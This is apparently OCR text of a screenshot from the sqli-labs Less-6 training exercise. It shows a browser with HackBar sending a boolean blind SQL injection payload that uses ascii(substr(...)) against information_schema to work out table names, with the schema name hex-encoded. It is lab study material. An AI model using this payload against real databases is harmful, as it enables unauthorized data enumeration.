 Less-6 Double Query- Double
不安全 192.168.81.135/sqli/Less-6/?id=... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id="1" and ascii(substr((select table_name from
information_schema.tables where table_schema=0x7365637572697479 limit
1,1),1,1)) >1 -- " LIMIT 0,1
You are in...........
SQLI DUMB S
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-6/?id=1" and ascii(substr((select table_name from
information_schema.tables where table_schema=0x7365637572697479 limit
1,1),1,1)) >1 --+
security的16进制
Enable POST